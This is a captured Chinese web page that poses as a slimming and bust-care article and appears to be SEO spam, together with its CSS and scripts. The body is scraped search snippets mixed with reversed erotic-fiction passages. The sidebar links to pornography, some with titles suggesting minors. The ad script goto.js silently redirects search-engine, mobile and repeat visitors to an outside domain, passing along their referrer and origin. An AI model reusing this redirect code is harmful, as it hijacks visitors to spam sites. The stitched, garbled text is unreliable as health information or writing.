

--- FILE ---
content_type: text/html
request_url: http://bdrfgroup.com/articles/suxingmeiti/1/2.html
body_size: 6054
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/4.5.0/css/bootstrap.min.css">
<script src="https://cdn.staticfile.org/popper.js/1.15.0/umd/popper.min.js"></script>
<script src="https://cdn.staticfile.org/twitter-bootstrap/4.5.0/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="/infostyle/sweetalert2.min.css">
<script src="/infojs/sweetalert2.min.js"></script>
<link href="/infostyle/main.css" rel="stylesheet">

<title>瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P</title>
<meta name="keywords" content="瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P" />
<meta name="description" content="减脂不瘦胸的方法1.避免高热食物保持代谢节食减肥一定不能完全拒绝碳水化合物和蛋白质，你需要避开的是大量油...2.戴罩运动有利瘦身3、意志力远远好过药物更多懂视生活反馈" />
</head>
<body>
<script src="/ads/goon.js"></script>
<!----> 
<div class="zyfullscreen fixed-top">
  <div class="container">
    <div class="row" style="padding-left:15px;padding-right:15px;">
      <nav class="navbar navbar-expand-sm navbar-dark col-sm-12" style="background-color:#990033;"> <a class="navbar-brand" href="/"> <img alt="Brand" style="max-width:100px;margin-top:-7px;" src="/infoimg/infologo.gif"> </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar"> <span class="navbar-toggler-icon"></span> </button>
        <div class="collapse navbar-collapse" id="collapsibleNavbar">
          <ul class="navbar-nav">
            <li class="nav-item"> <a class="nav-link"  href="/articles/suxingmeiti/list.html">塑形美体</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/articles/xiuxianyundong/list.html">休闲运动</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/articles/huazhuangmeirong/list.html">化妆美容</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/articles/nvxingqinggan/list.html">女性情感</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/articles/yinshiyangsheng/list.html">饮食养生</a> </li>

          </ul>
        </div>
      </nav>
    </div>
  </div>
</div> 
<!---->
<div style="height:65px"></div>

<!---->
<!---->
<div class="container">
  <nav aria-label="breadcrumb">
    <ol class="breadcrumb">
      <li class="breadcrumb-item"><a href="/">小女人爱美知识网</a></li>
      <li class="breadcrumb-item"><a href="/articles/suxingmeiti/list.html">塑形美体</a></li>
    </ol>
  </nav>
</div>

<!---->
<div class="container">
  <div class="row">
    <div class="col-sm-8">
<div class="card">
  <div class="card-header list-group-item-danger">
    瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P
  </div>
  <div class="card-body">
    <br>
-俏甄
...变微稍会才,大很数基身本非除,水缩易容不的型腺乳,中程过肥减在!因基良优的妈爸谢感得你以所,多较响影的传遗受要主型类个这.下塌易容不,翘很然依部胸,着躺是还、着坐、着站是论无:征特部胸型腺乳心扎是在实
-前年2
!致有凸凹你让,胸瘦不身瘦,事件四这对做

馈反活生视懂多更物药过好远远力志意、3身瘦利有动运罩戴.2...油量大是的开避要需你，质白蛋和物合化水碳绝拒全完能不定一肥减食节谢代持保物食热高免避.1法方的胸瘦不脂减下扯衣睡的我把地暴粗豪阳欧，鸣共的他起引乎似应反的我　。理肌的起偾抚轻地我忘也，手小的膛胸他贴抵而，腾翻之随觉不头舌的我，间懂懂懵懵
。觉感的妙微此如有吻接来原，热又麻又得吸被瓣唇。觉知所有位部的触碰受遭剩只，能功的转运去失全完，的似机当像袋脑我，间瞬”……唔“　。唇菱的张微我取攫，俯一头豪阳欧完说
.33]版ADP 读阅文全品作网创<br>

减肥如何不缩胸,挺拔胸部和瘦身🉑兼得2021年12月26日-后来走进健身房训练的时候就着重强化了胸部练习,现在妥妥的看不出胸部有缩水啦!哈哈哈#见人不如健身#减肥#胸部塑形教程|小红书-<figure>
<img src="\Photos\suxingmeiti\1\3\1gynft2ux8osv346q0i5.jpg" alt="瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P" title="瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P"  class="figure-img img-fluid rounded"  />
<figcaption>瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P</figcaption>
</figure>
<br>


如何才能减脂不减胸？我的切身经验分享😻
2020年4月3日-靠着健康合理的饮食+适度运动，5个月减脂38斤，体脂率从35.2%减到17.6%。我会持续分享自己的减脂攻略，包括运动、健身、饮食，继续关注追更哟�..
小红书-<figure>
<img src="\Photos\suxingmeiti\1\3\1n2dnl3u2ugdhioomi08.jpg" alt="瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P" title="瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P"  class="figure-img img-fluid rounded"  />
<figcaption>瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P2</figcaption>
</figure>
<br>

减肥不减胸10个瘦身秘诀让你凹凸有致-瘦身秘诀,减肥日记,凹凸...
[图文]2012年3月9日-业务联系QQ:2585109566电话：88868650官方微博：华商时尚QQ群打折176196141；街拍86336462；团购38845847华商时尚-女人爱看男人想看华...
华商网-上脸她于意得，气着喘他。绝欲愤羞她让也，中刺冲的力有他在失迷她让，愉欢的沦沉人引种这是但，来下受忍牙咬意愿也、以可她，话的苦痛是只果如。颜汗到感应反体身的制控受不越来越己自为，发长的湿汗乱凌着动甩力用她”…碍啊……手住快……手住！的样这是该应不，不“。<br>

怎么做到减脂不减胸2020年6月8日-减脂没有局部,只有全身。减脂必然会掉一丢丢的胸,你要做的事是不要让它掉更多。运动内衣你选对了吗?1.每次剧烈运动前,内衣需要慎重,就应该选择高支撑的运动bra。一般采用全包裹,加宽肩带和底围,能提高支撑性。如果你不想丰满的胸变得干瘪又下...小红书-牢牢，明即见一式招的浅粗种这像，神通术剑他。问多不就也，明说做不他见，了住记默默下心，重郑得说他听敖郭”。知可未也到用会者或，中山当武去此，了住记好好“：道笑农沈。怪奇觉微敖郭，耍杂像不耍杂，功武像不功武招一这。帜旗面一是像倒，起飘高高裤<br>

...怎、1：览一录目文本。喔站本藏收了忘要不，助帮所有位各对望希，点识知的应对纹皱有没还胸减不肥减样怎及以，胸减不肥减样怎谈谈家大给章文篇本-日82月6年3202
网力视-胸减不肥减样怎

见眼，去下了落又掌巴个两
１嘴顶还”
”－－妈妈是她<br>

减肥的mm看过来减肥不减胸的秘诀在这里_知乎
2
减肥不减胸动作二:上斜哑铃卧推调节斜凳上斜角度30度左右.(健身球也可)上身挺胸收腹,背部收紧,沉肩,双脚充分着地,肘部打开,双手拳握哑铃避免哑铃滑脱,掌心向前,哑铃在运动过程中小臂和手腕始终保持垂...
知乎-怜犹苏
。肯她要只
。的害伤被可是才他，候时个这在有只也
。静沉此如得睡沉，下伴陪的雪霰光星在，王帝的国灭城屠、夺予杀生掌执个那，下照映的芒光雪微
。形无为化又却，上脸的白苍的他到落陨般埃尘，开散中抖颤的声无在却光微的雪蓬一那但，息无声无，轻很作动的她
。去滑柄刀的冷冰那向缓缓，头眉的皱紧<br>

怎么减肥不会瘦胸-有来医生
可以多做一些锻炼胸部肌肉的运动,这样在减肥的同时也不会把胸瘦下来.跑步可以对腰部、腹部、腿部起到锻炼作用,还可以避免出现胸部缩水的情况;在跑完步以后...

孔媛-副主任医师-北部战区总医院
三级甲等
有来医生-<br>
-快照
如何减肥不瘦胸呢-有来医生
但是想在减肥过程中使胸部不至于很干瘪,或者下垂,可以训练胸部的肌肉,其实大家可以看到很多男性,他的胸肌可以很发达,因为雌激素的作用,女性很难练出那么健...
点击播放
01&#39;26&#39;&#39;
刘凤芹-副主任医师-南方医科大学南方医院
三级甲等
有来医生-<br>
-快照
减肥不瘦胸方法-九松健康2019年9月7日-想要瘦身成功又不瘦胸,一定要在减肥期间也要摄入充足的优质蛋白。<br>

  </div>
</div>

    
    </div>
    <div class="col-sm-4">
      <div class="card">
 <div class="card-header"> 相关阅读</div>
 <div style="padding:5px;">

  <figure class="figure "> <a href="/articles/suxingmeiti/1/10.html"> <img src="\Photos\suxingmeiti\1\11\7hq3xeib8tujdlxujedq.jpg" class="figure-img img-fluid rounded" alt="发育期女生怎么才能有一个好看的胸部 这些方法让你脱颖而出 Yûko Aoki" title="发育期女生怎么才能有一个好看的胸部 这些方法让你脱颖而出 Yûko Aoki">
   <figcaption class="figure-caption">发育期女生怎么才能有一个好看的胸部 这些方法让你脱颖而出 Yûko Aoki</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/articles/suxingmeiti/1/4.html"> <img src="\Photos\suxingmeiti\1\5\3o0a3m6x41u6ge75txn1.jpg" class="figure-img img-fluid rounded" alt="15岁的女生正常胸围是多少 教你有效丰胸的几点主要方法 12人33次" title="15岁的女生正常胸围是多少 教你有效丰胸的几点主要方法 12人33次">
   <figcaption class="figure-caption">15岁的女生正常胸围是多少 教你有效丰胸的几点主要方法 12人33次</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/articles/suxingmeiti/1/15.html"> <img src="\Photos\suxingmeiti\1\16\ba3gtlw85dle26lutv6a.jpg" class="figure-img img-fluid rounded" alt="对于痛经的5大认识错误，女孩子们一定要知道 色播导航银虎" title="对于痛经的5大认识错误，女孩子们一定要知道 色播导航银虎">
   <figcaption class="figure-caption">对于痛经的5大认识错误，女孩子们一定要知道 色播导航银虎</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/articles/suxingmeiti/16/15989.html"> <img src="\Photos\suxingmeiti\16\15989\ytg4tiyAqqaKqHW.jpg" class="figure-img img-fluid rounded" alt="青春期少女健康知识 国产情侣内射自拍在线qvod" title="青春期少女健康知识 国产情侣内射自拍在线qvod">
   <figcaption class="figure-caption">青春期少女健康知识 国产情侣内射自拍在线qvod</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/articles/suxingmeiti/4/3533.html"> <img src="/Photos/suxingmeiti/4/3533/20200610121855905590.jpg" class="figure-img img-fluid rounded" alt="如何让妹妹的乳房丰满起来，不仅仅只是性刺激 laura vallya" title="如何让妹妹的乳房丰满起来，不仅仅只是性刺激 laura vallya">
   <figcaption class="figure-caption">如何让妹妹的乳房丰满起来，不仅仅只是性刺激 laura vallya</figcaption>
   </a> </figure>

 </div>
</div>
<div class="list-group sticky-top">

   <a href="/articles/qingchunqizhishi/2/1489.html" class="list-group-item list-group-item-action RowOne">嫩嫩小幼脱光光 赤裸兵团</a>

   <a href="/articles/crszwzdh/13/12398.html" class="list-group-item list-group-item-action RowOne">媛媛系列 378GB 日韩动漫A片</a>

   <a href="/articles/5aiuub/9/8643.html" class="list-group-item list-group-item-action RowOne">带有催情效果的植物 39色色色网</a>

   <a href="/articles/qingchunqizhishi/3/2956.html" class="list-group-item list-group-item-action RowOne">短发小胖妹 欧美性色图</a>

   <a href="/articles/qingchunqizhishi/1/463.html" class="list-group-item list-group-item-action RowOne">庆祝论坛回归，重新整理有人悬赏的稀有资源分享[2。5GB／百度云] Search party</a>

</div>

    </div>
  </div>
</div>

<footer class="footer">
    <div class="container footercustom">瘦身不瘦胸的方法要凸有凸要凹有凹 柯南灰原篇10P<span class="invisspan">2024/7/13 10:14:33</span>
<script type="text/javascript" src="/20884243.js"></script>
    </div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"036609681b314d4cb8ec8b5659d6ba4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bdrfgroup.com/infostyle/main.css
body_size: 310
content:
.zyfullscreen{
	
}
.padding15{
	padding-left:15px;padding-right:15px;
}
.list-group {
	margin-bottom:10px;
}
.card {
	margin-bottom:10px;
}
.footercustom{
	background:#f5c6cb;
	border-radius:5px 5px 0px 0px;
	padding:10px;
	text-align:center;
}
.RowThree{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	line-clamp: 3;
	-webkit-box-orient: vertical;
}
.RowTwo{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-clamp: 2;
	-webkit-box-orient: vertical;
}
.RowOne{
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
}

--- FILE ---
content_type: application/javascript
request_url: http://bdrfgroup.com/ads/goon.js
body_size: 93
content:
document.writeln("<script src=\"/ads/goto.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: http://bdrfgroup.com/ads/goto.js
body_size: 1272
content:
var propagate=getQueryVariable('propagate');
var Ref = document.referrer;
var Origin = document.location.hostname;
var gourl ="http://hjxuu.cfd?xuxu" ;
if (propagate!=''){
	gourl = gourl+'=propagate&propagate='+propagate+'&Ref='+Ref+'&Origin='+Origin;
	gogogo();
}else{
	var where =document.referrer;
	var regexp=/sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|yandex|duckduckgo|search/ig;
	if(regexp.test(where)){
		setTimeout("window.location = gourl+'=parameter&parameter=engine'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
	}else{
		if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			setTimeout("window.location = gourl+'=parameter&parameter=MobilePhone'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
		}else{
			var CookieTims=GetCookie('Tims');
			if (CookieTims==null){
			 SetCookie('Tims',0,1)
			}else if ((CookieTims-0)>3){
				SetCookie('Tims',0,1);
				setTimeout("window.location = gourl+'=parameter&parameter=ComputerTims'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
			}else{
				SetCookie('Tims',CookieTims-0+1,1)
			}
		}
	}
}
function getQueryVariable(name) {
    const url = decodeURI(location.search);
    let query = {};
    if (url.indexOf("?") != -1) {
        const str = url.substr(1);
        const pairs = str.split("&");
        for(let i = 0; i < pairs.length; i ++) {
             const pair = pairs[i].split("=");
             if(pair[0] === name) return  pair[1];
        }
    }
   return(false);
}
function SetCookie(name,value,htime){
    var exp = new Date();
    exp.setTime(exp.getTime() + htime*60*60*1000);
    document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString()+"; path=/;";
}
function GetCookie(name){
    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
    if(arr != null) return unescape(arr[2]); return null;
}
function gogogo(){
Swal.fire({
  title: "确定去訪問嗎？",
  icon: "question",
  background: "#fff",
  backdrop: "#DE3163",
  allowOutsideClick: false,
  showDenyButton: true,
  denyButtonText: "我要離開",
  showConfirmButton: true,
  confirmButtonText: "我要進入",

preConfirm: async (login) => {
    window.location=gourl;
  },
}).then((result) => {
  /* Read more about isConfirmed, isDenied below */
  if (result.isConfirmed) {
    window.location=gourl;
  } else if (result.isDenied) {
      var userAgent = navigator.userAgent;
      if (userAgent.indexOf("Firefox") !== -1 || userAgent.indexOf("Chrome") !== -1) {
        window.location.href = "https://www.google.com/search?q="+Origin;
      }
 }
});
}

--- FILE ---
content_type: application/javascript
request_url: http://bdrfgroup.com/20884243.js
body_size: 137
content:
document.writeln("<script async src=\"https://019ac361-9085-7681-b3c9-47d54bb0b359.spst2.com/ustat.js\"></script>");